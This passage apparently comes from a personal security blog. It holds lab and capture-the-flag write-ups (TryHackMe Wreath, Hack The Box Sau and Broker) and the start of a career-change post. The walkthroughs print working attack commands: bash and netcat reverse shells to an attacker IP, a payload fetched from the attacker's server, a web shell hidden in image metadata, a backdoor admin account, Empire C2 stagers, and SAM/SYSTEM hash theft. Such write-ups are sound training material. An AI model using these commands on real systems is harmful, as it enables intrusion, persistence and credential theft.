firewall-cmd --zone=public --add-port 22222/tcp
Next, we’ll open a port on that host via nc -nvlp 22222 to listen for incoming traffic to that port.
Let’s craft a POST request containing a malicious powershell payload that contains a reverse shell connection to the port. Modify the values of IP and port to compromised host and newly opened port. We’ll have to encode the payload. You can highlight the payload and hit Ctrl + u or right click and select encode -> URL encode key characters in Burp Suite. The attack is successful as our netcat shows a successful connection from our target ending in .150 .
If we hit enter in the netcat session, we’re met with a powershell prompt and we are nt authority\system, which is the highest-level user on a Windows system.
From our earlier nmap scan, we know that this target has ports 3389 and 5985 which represent RDP and WinRM, meaning we can remotely access the shell in a GUI. We can use Remmina which is a Linux tool that we can use to remotely connect to the machine.
Since we are NT Authority\system, we can create a user to carry out this task!
First, add a user by creating a username and password
net user cyberbarbie P@$$w0rd! /add
Next, assign the user to the Administrators group
net localgroup Administrators cyberbarbie /add
Lastly, add the user to the “Remote Management Users” group
net localgroup "Remote Management Users" cyberbarbie /add
Now, we can RDP via remmina using our newly-created credentials
And voila, we now have our own Windows desktop.
Alternatively, we can use evil-winrm to remotely access our shell.
Now that we’ve obtained persistence on our newly-compromised host, we can utilize mimikatz to dump the local SAM hashes on the Windows host.
First we’ll create a shared drive via xfreerdp for our user so that we can access a set of Powershell scripts on the windows host without having to remotely download the tools on the filesystem.
So far we’ve create a local administrator account, dumped the local SAM hash to grab an administrator hash and pivoted via SSH tunneling courtesy of sshuttle. Now we’ll use a C2 to not only maintain persistence within the network but to also aid in our post-exploitation efforts. Powershell Empire is a framework built to primarily attack Windows targets and we’ll target the Gitstack server.
First we’ll start the empire server on our attack machine:
sudo powershell-empire server
Next, we’ll set up the client.
sudo powershell-empire client
We can view the empire GUI by navigating to localhost:1337 in the browser. The default credentials are empireadmin:password123
Since our Gitstack server in the internal network doesn’t have the ability to communicate directly with our external attack machine, we’ll set up an HTTP listener
In the empire client run, uselistener/http. I set the name to CLIHTTP and had it listen on port 9000. When we run execute it will create the listener and we can view it in the empire GUI or directly in the client by executing listeners .
Next we’ll create a multi-stager to execute our malicious payload and will use Bash.
usestager multi_bash
set Listener CLIHTTP
When we run execute, it will provide the malicious payload we’ll need! It already base64-encoded the payload!
On the initially compromised server on .200, we’ll create a file to save this payload and execute it.
./empire-thecyberbarbie.sh
If successful, we can see it created an agent on our empire server and view it via running the agents command.
We can interact with the agent via interact <ID>. In my case, I’ll use IODPM5WA.
interact IODPM5WA
Now well can execute shell commands on our target via shell for instance
Double Pivoting
So now let’s try to perform a port scan on 10.200.96.100, a target we previously didn’t have access to. First we’ll utilize evil-winrm to connect to 10.200.96.150 and load powershell scripts. Since we have powerhell-empire up and running, we’ll be utilizing their situational awareness module which provides a set of scripts you can use against your compromised target to perform enumeration.
Now let’s execute a port scan on the .100, specifically the top 50 ports
Invoke-Portscan -Hosts 10.200.96.100 -TopPorts 50
We see that the final host has two ports open, port 80 indicating it is likely hosting a web server and port 3389 for Remote Desktop Protocol.
So now the objective is to pivot from .150 to .100 and our technique will be utilize the chisel forward proxy as the method. We’ll need 2 chisel binaries for our attack to work – one compatible for Linux machines (our attack machine) and one for Windows (our target). The first step is to open the local firewall port that we will send the website that’s running on the local machine back to on the compromised server. Let’s go back to the evil-winrm session and execute this command:
Next, let’s run the chisel executable to verify it installed correctly. If successful, you’ll be met with their help menu which details the general syntax for running chisel and its available commands.
.\chisel-thecyberbarbie.exe
Great, let’s start a chisel server on the exact port we chose to open:
.\chisel-thecyberbarbie.exe server -p 19000
On our attack machine, run the chisel Linux binary to start a chisel client. We’ll be connecting to our target host on the opened firewall port on the compromised host and access our final target’s host on port 80 so we can check out their website.
Let me explain the syntax a bit. 10.200.96.150:19000 specifies the address and port of the Chisel server to connect to. The second argument indicates the port forwarding. We’re telling chisel to forward traffic from the local port 9020 to the remote address 10.200.96.100 on port 80, our final target. Any traffic sent to the client’s local port 9020 will be forwarded through the encrypted tunnel to the Chisel server, and then directed to the remote address 10.200.96.100 on port 80. This allows for secure communication between the client and the remote server through the Chisel tunnel.
The chisel client on our attack machine received the connection, indicating the double pivot was successful. Now we can navigate to localhost:9020 and inspect our final target.
It’s seemingly a development version of their production server. We can fingerprint the web server using whatweb to identifying the underlying software running.
whatweb localhost:9020
We can see it’s running PHP 7.4.11 and it’s utilizing Apache on Windows x64-bit architecture. Let’s try to inspect the source code for the application since we have access to its server. From enumerating I was able to find the location of the repository in C:\Gistack\repositories so we’ll use evil-winrm’s download feature to download this repo
download Website.git
On our attack machine, we can utilize the extractor tool from GitTools and we can read through the Git commits for the repository. The commits aren’t organized by date but we can manually organize them by looking at the parent each of each commit by inspecting the commit meta data.
If we navigate to the resources directory, we’ll find an index.php file where we can view the source code. Our objective is to identify any filters that we can potentially bypass. Let’s analyze this PHP code a bit. Here lies a file upload function that uploads file to a directory called uploads/. There are 2 filters in place. One filter checks if a file is an image based on its size and if the extension of the file falls under jpg, jpeg, png or gif.
The explode() function splits a string into an array based on a specified parameter and uses a period as the delimiter. It will only inspect the first set, not the second. Meaning, if you uploaded a file called image.jpg.php, the function only checks for jpg and not php as well. Secondly, to work around the image size limitation, we can add a comment to the image’s metadata with malicious code and if the server executes our image as php, then the malicious code will create a web shell. And this is exactly how we will bypass the file upload filtering!
When we navigate to localhost:9020/resources in the browser, we’re met with a login prompt powered by basic HTTP authentication. Seeing as we captured Thomas Wreath’s password earlier from the mimikatz task we performed earlier of collecting hashes, we can crack the NTLM hash via Hashcat and see if the password has been reused for this web server as well. Spoiler: it is.
Now let’s test our exploit we outlined earlier by first grabbing any image off of the internet. We can run a built-in tool from Kali called exiftool and manipulate the comment of the exifdata to insert a PHP payload that will simply output the text Test Payload if successful. We’ll name the file Cat-thecyberbarbie.jpeg.php
Now upload the file on the web page. If successful we can now navigate to the file via http://localhost:9020/resources/uploads/Cat-thecyberbarbie.jpeg.php. If we inspect at the very bottom that our bypass did indeed work.
Now to ensure our malicious payload will work, we’ll have to obfuscate it in order to get a reverse shell. Our payload will check if the GET parameter called wreath has been set and if true it will execute it using shell_exec() to execute system commands wrapped inside HTML <pre> tags for a clean output. Then it will use the die() function to prevent the rest of the image from appearing. So if our exploit works, we will be able to utilize the wreath parameter to execute commands on the server such as hostname or systeminfo .
Now let’s obfuscate our PHP code using this tool. Enable all options such as encoding strings, removing whitespaces, obfuscating function and class names and removing comments.
Now we can upload a different image and modify the comment of the exifdata with our obfuscated payload and proceed to upload the file as Cat-thecyberbarbie.jpeg.php.
Now we can append the wreath parameter to execute different system commands such as sysinfo.
To obtain a reverse shell on a Windows target, we can use Powershell but it’ll require a few steps. First we’ll execute certutil which is a default Windows tool to download CA certificates.
Next we’ll host a statically compiled netcat binary for Windows on our attack machine via python3 -m http.server 80 so that we can utilize our payload to grab that netcat binary off of our server. We’ll save the file on our compromised host’s temp directory.
Now that our netcat binary is uploaded to the temp directory, let’s use netcat on our attack machine to start a listener so we can catch the reverse shell connection.
nc -nvlp 15001
Let’s execute netcat on our target and perform a reverse connection to our attack machine at the specified port.
Now we’ve obtained a shell, albeit not administrator!
Privilege Escalation
We can utilize whoami /priv to check the privileges of our user.
There was nothing too out of the ordinary when enumerating the user’s individual as well as group privileges so perhaps we can find a privilege escalation path through its servers. We can run a check through the system for any unquoted service paths and we find one! Check out System Explorer Service.
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
We can query in Windows for the configuration information of the specified service
sc qc SystemExplorerHelpService
Now let’s retrieve the Access Control List (ACL) for the specified path C:\Program FIles (x86)\System Explorer and display it in list format.
We can confirm that the system is vulnerable to an unquoted service path vulnerability for a service running as the system account. If we place malicious code in this path, this will provide us a root shell.
So next we will create a C# exploit containing our malicious code on our attack machine. We will exploit the vulnerable path to launch an external executable (nc-thecyberbarbie.exe) with specific command-line arguments. The executable will connect to our attacker machine (10.50.76.49) on port 55555 and executing the command cmd.exe.
Next, we will compile the program which will create an executable ending in .exe .
On our compromised host, we will use curl to grab the executable.
Next, we will copy the executable to the exact path of our vulnerable service so we can perform privilege escalation and save it as System.exe.
Next, we will restart the service to run our malicious binary! As it will be running our reverse shell, the service will not start in a timely fashion which is a great indicator that our attack successfully worked.
We should see in our netcat listener on port 55555 that we have a system32 shell!
Data Exfiltration
Now that we’ve obtained a reverse shell as System, we can extract the stored credentials on the system. As antivirus is installed on the machine, we can’t use mimikatz but as we are System, we can copy the SAM and SYSTEM files directly.
First we’ll set up an SMB server on our attack machine to download the files
sudo smbserver.py share . -smb2support -username user -password sup3rs3cur3
Now we can connect to our SMB from the compromised host using our credentials
First, let’s save the SAM file to our share.
Now let’s save the SYSTEM file to our share.
Next we can extract the SAM passwords on our Kali machine using secretsdump.py
sudo python3 secretsdump.py -sam sam.bak -security security.bak -system system.bak LOCAL
Fin
Thank you for checking out my writeup! If you’re interested in cybersecurity and want to learn about how I transitioned from web development to cybersecurity check out my post here. Feel free to share or comment as well as follow me on Twitter or LinkedIn if you’re interested in seeing when I publish my next post!
Sau is an easy-level Linux machine exploiting web vulnerabilities like command injection and SSRF. Leveraging CVE-2023-27163 in the public-facing web server enables an SSRF attack, manipulating an HTTP parameter for unauthorized access to an internal server. The internal server, running Maltrail v0.53, is vulnerable to unauthenticated command injection through the user parameter. Exploiting this vulnerability grants shell access, allowing privilege escalation by abusing a low-privileged user’s ability to run a binary as root.
Reconnaissance
The first step is to enumerate for open ports and running services on the target by utilizing nmap. I’ll first perform a full port scan as it could be very possible for the target to be running services that may be of interest to us on non-standard ports so I’ll use the -p- flag which will scan all 65535 ports.
nmap -T4 -p- 10.10.11.224 -oA nmap/initial
Next, I’ll probe deeper into the open ports that were detected into the initial scan to gather more information.
nmap -T4 -sC -sV -p22,80,8338,55555
We’ll first try to enumerate the web servers hosted on port 80 and 55555. When we navigate to http://10.10.11.224 on the default HTTP port, we are able to determine it is not publicly available. So on to the next interesting port, 55555.
We are greeted with a web page that indicates the server is powered by request-baskets | Version: 1.2.1. We’ll save this service version enumeration to use when we perform vulnerability research. Request Baskets is an open-source tool for collecting and inspecting HTTP requests via a RESTful API or web UI. A thing I like to do is turn on Burp Suite proxy so it can quietly sit and intercept HTTP requests as I navigate them. It’ll help to understand what API calls are made and how the requests are formulated when it comes to any target we are attacking.
When we search for potential vulnerabilities that may impact this version of request-baskets, we stumble upon this post that details a proof of concept to exploit an SSRF vulnerability. With SSRF, we are able to abuse the trust an application has with other servers and perform malicious requests on our behalf as attackers. For instance we can redirect an API call to communicate with an internal server. This allows us to make requests as a trusted user.
The /api/baskets/{name}API endpoint is vulnerable to SSRF and in this case allows unauthenticated, remote attackers to hit internal servers by modifying the forward_urlparameter. We can craft a POST request to the API endpoint and set the necessary values.
Let’s explain some of the JSON properties we’ll be modifying first before we continue onto the exploitation phase:
insecure_tls – When set to true, it will bypass certificate validation
proxy_response– When set to true, it will send the response of the forwarded server (in our case, our victim’s localhost hosted on port 80) back to the client
Let’s start by utilizing Burp Suite’s Repeater tool to craft a POST request to /api/baskets/{name}API endpoint. This API endpoint is used to create a basket so set {name} to whatever name you prefer, in my case I’m using maliciousbasket. In the body of the request paste a JSON object containing the headers you want to set. The most important one is forward_urlwhich is what we will manipulate to forward the API call to the web app’s internal server so we can enumerate what is on port 80. Now fire that baby off.
The HTTP response returns 201 indicating that our request was not only successful, but that we created a new resource on the server. We are issued an authorization token that we can then use to access that new basket.
When we navigate to http://10.10.11.224:55555/web/maliciousbasket, we are met with a prompt requesting the authorization token we are granted.
Now we can access our basket endpoint and see that we can actually view the internal server that was just not long go not available to us. By performing further enumeration on the target we can gather than the server is running maltrail v0.53. While researching to find any vulnerabilities for this specific version of software, we come across this vulnerability disclosure.
Our server is impacted by a command injection vulnerability that enables unauthenticated, remote attacker to exploit the login endpoint for a maltrail instance and run arbitrary system commands via the user parameter. The underlying code for the software processes input by using subprocess.check_output(), a Python function that is used to execute shell commands. This type of vulnerability occurs due to lack of input sanitization.
We can use this exploit to obtain a shell on the server. Let’s take a look at the code for the exploit to see how it works, nerds.
The script accepts three arguments – our attacker IP address, our port to receive the reverse shell connection as well as the target URL. The Python script utilizes a Base64 payload consisting of a curl request to the target host, appends the /login endpoint and creates a reverse shell connection to our listening host and port via the vulnerable username parameter. Now that we understand how the exploit works, let’s get it started.
First let’s create a netcat listener to catch our reverse shell connection. I’ll use port 1337.
nc -nvlp 1337
We’re creating a reverse shell connection to be received at our attacker IP address on port 1337 (or whatever port is available to use to use) and specifying the API endpoint of the basket we created earlier that we redirected to the maltrail server.
When we look at our netcat listener, we see that we’ve successfully obtained a shell on the target.
We can upgrade our shell to make it a bit more usable.
python3 -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
First, let’s use sudo -l to enumerate and see what binaries our current user can run as root.
We can run systemctl status trail.service as root.
sudo systemctl status trail.service
From here, we can simply type !sh to retrieve a root shell! The flag can be retrieved by navigating to the root directory
Remediation
Upgrade impacted systems to Request Baskets >1.2.1 and Maltrail >v.0.53 to prevent command injection and SSRF vulnerabilities. A secure coding practice to implement in your application is to ensure every input parameter is thoroughly tested and implemented with input validation!
Fin
I hope you enjoyed this writeup! Feel free to share and comment as well as follow me on Twitter, LinkedIn, and Twitch so you’ll stay up to date on when I release more content.
Executive Summary Broker is an easy-level Linux machine that utilizes CVE-2023-46604, a Java deserialization vulnerability leading to remote code execution
Broker is an easy-level Linux machine that utilizes CVE-2023-46604, a Java deserialization vulnerability leading to remote code execution against Linux systems running Apache ActiveMQ. By utilizing a Golang script and specially crafted XML payload, we can exploit the vulnerability in the Java OpenWire protocol and send a payload to a victim’s ActiveMQ server. The attack ultimately results in a reverse shell. We can then perform privilege escalation by exploiting a binary on the system that allows us to become root and capture the flag. Let the games begin.
The first step is performing reconnaissance on our target and scanning for open ports and services, as these can provide entry points to our victim. I ran a full port scan of all 65,535 ports on the system and saved the scan to a directory I created.
Next, I ran a detailed port scan on the open ports and added -sC and -sV flags to run default scripts to obtain more information on the ports as well as perform service versioning. This helps with investigating for potential POCs to exploit any running software on the ports. We’re able to see that the target is runningActiveMQ version 5.1.5.5.
Since port 80 is open, my next move is to probe the web app running on the server to see if I can find any low-hanging fruit. When we navigate to http://10.10.11.243, we’re met with with a login prompt. I guessed the credentials admin:admin and was able to login to the web app.
Now it’s onto it to researching an exploit for Apache ActiveMQ. We stumble across an unauthenticated remote code execution exploit for ActiveMQ 5.15.5, essentially meaning we can gain a shell on the system without a valid set of credentials. Dope. The vulnerability lies in unsafe deserialization leading to remote code execution. When the system deserializes data, it could be tricked into initializing an unintended class if an attacker supplies crafted input.
I found a POC on GitHub that provides malicious Golang code that we can leverage to obtain a reverse shell against our target.
Initial Foothold
Reading the exploit powered by Golang, the main.go file consists of setting up a client that sends a maliciously crafted packet to the ActiveMQ server to trigger the deserialization vulnerability. It takes exactly 3 command line arguments:
[-i] – Our target server’s IP address
[-p] – Our target server’s port that runs ActiveMQ which will be 61616

[-u] – the URL of the Spring XML configuration file

Let’s dig deeper into the poc-linux.xml file, as that is the script we’ll be tailoring to our specific needs. The XML file serves as the payload that is used for Java deserialization. The serialized data contained in this script crafts a CURL request to the malicious attacker’s server (us ) and grabs the test.elf file from the POC repo. When the crafted packet is sent to the ActiveMQ server and undergoes deserialization, the processed XML content executes the specified commands, leading to remote code execution on the server and gives us a reverse shell.
We’ll modify the XML tag value and write a Bash one liner.

bash -i >& /dev/tcp/10.10.14.4/9001 0>&1
This will create a reverse shell connection to the IP address 10.10.14.4 on port 9001. But before we do that, we need to HTML entity encode the one-liner first to prevent any syntactical issues. I went to this site to do such task.
Perfect! Now we can replace the content in between the <value> XML tags and proceed.

The next step is to host the malicious files on a web server so when we gain a shell on the target, it can grab the necessary files. To do that we’ll fire up a Python web server!
python3 -m http.server 8000
In a separate terminal, we’ll utilize the Netcat utility to fire open a port on 9001 which will be where we will catch our reverse shell connection and be able to execute arbitrary commands on the target server.

Finally, we’ll fire off the exploit!
go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.14.4:8000/poc-linux.xml
The value for -i represents our target IP address, -p is where we state the port that ActiveMQ is running, and -u is to specify the location of our exploit on our newly-hosted web server.
When you check your netcat listener, you’ll receive a reverse shell that you can upgrade to make it fully interactive and usable (highly recommend checking out this blog post). When you run whoami to check the user you’ve inherited, it’ll be activemq, which is a low-privileged user.
Privilege Escalation
The first step I use when I’ve landed on a Linux box is run sudo -l to check what binaries I can run as root. We see that we can execute nginx . We’ll exploit this binary to become root.

I navigated to the /etc/nginx and copied the nginx.conf and I edited the file on my localhost. I changed the value of user from www-data to root so it can execute as the root user. We set up a listener on port 1337. Then I modified the location of where our server will be running on the victim server to be /root.

Once I made the necessary modifications to the nginx.conf file I went back to my target server, navigated to /dev/shm and ran the following command to grab our newly modified script:
curl http://10.10.14.4/nginx.conf
Finally we’ll start the nginx server utilizing our specially crafted configuration file located in /dev/shm .
sudo nginx -c /dev/shm/nginx.conf

To verify our listener is running, we can run ss -lntp to display a list of running TCP socket connections on our victim’s shell. As you can see, our malicious nginx server is running on localhost at port 1337. This means we can now navigate and craft requests to any files located in the /root directory!
For example, we can utilize curl to view the /etc/passwd file which is a common Linux file that lists the users available on the target system by crafting this request:
curl localhost:1337/etc/passwd
We’re able to issue a following request to /root/root.txt to capture our root flag.
Remediation
The most important part of being a penetration tester is not only being able to detail the steps you took to exploit a system but also be able to provide actionable advice on how to remediate and patch these systems to ensure this can’t happen again. It is recommended for users of both ActiveMQ Classic and Artemis brokers as well as any users of any Java-based OpenWire client to upgrade both brokers and clients to version 5.15.16, 5.16.7, 5.17.6, or 5.18.3 which fixes this issue.
I hope you’ve enjoyed my writeup on exploiting Broker! Feel free to share and comment! You can follow me on Twitter (I still call it that) as well as connect on LinkedIn so you can stay up to date on when I publish another blog post!
Today marks exactly three months since I landed my first cybersecurity role after being in software development for over 4 years. I wanted to share my journey and go into detail about how and what I studied, how I handled rejections and persevered throughout my job search and ultimately how I landed the role I’m currently in. I hope you enjoy!
Where It All Began…
As *some* of you may know, I transitioned into software development from customer service and fast food back in 2018. I was inspired to start learning how to code back in 2017 when I watched a documentary on Aaron Swartz, a programmer and hacktivist who was passionate about freedom of information and open education. I freaking adored his vision. When I watched the documentary, I knew I wanted to get into cybersecurity but didn’t know where to start so I learned how to code (you can learn more about it here). I started working as a front-end developer in the summer of 2018 and since then, I’ve traveled to speak at conferences on web accessibility as well as worked as a contractor for different startups.
In 2022, the thought I had of transitioning into cybersecurity creeped back. I discovered TryHackMe and completed their Pre-Security path which introduced me to the basics of networking such as the OSI model and how DNS and HTTP works as well as Linux and Windows OS. I also learned how to utilize virtualization in order to set up an Ubuntu machine and learned how to do things such as set up a LAMP stack to launch a WordPress site as well as how to automate the provisioning of that using Vagrant. But then my studies took a backseat as I started to encounter health problems. The doctors couldn’t diagnose the root cause of what was going on but I was essentially battling a mixture of constantly feeling like I was going to faint, lost 70% of my blood, and hemoglobin levels just absolutely dropped. Eventually I wasn’t able to walk. Previously I had never had any serious health issues. My motivation and energy was at its lowest so I couldn’t devote more time to being consistent with my goals like I wanted to.
New Year, New Beginnings, New Motivations…
Starting in January 2023, my drive for cybersecurity was renewed. I had just recovered from my hospital stay and I came to the realization that the person I aim to be in six months is shaped by the daily actions I commit to right now. I knew I wanted to become a security engineer. So, the journey began.
The first book I got into was “Linux Basics for Hackers,” and it taught me cool stuff like file compression, navigating the filesystem, as well as Bash and Python scripting. I even picked up on why VPNs matter and how to set up proxy chains. Next, I started getting to web app pentesting and some network pentesting and used courses from TCM Security as my guide. I set up home labs which I highly recommend to get hands-on practice with different tools such as Burp Suite and nmap. I completely abused my poor little Macbook Air that only had 8GB RAM and was determined to have multiple VMs running XD. The next books I read included Network Basics for Hackers, Networking for Dummies (which is actually a great book that I need to finish), Bob and Alice Learn Application Security and a bit of Bug Bounty Bootcamp.
